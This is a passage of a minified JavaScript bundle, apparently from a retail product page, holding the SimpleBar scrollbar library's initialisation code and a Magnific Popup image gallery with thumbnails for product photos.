r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},510:function(t,e,r){"use strict";var n=r(27);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});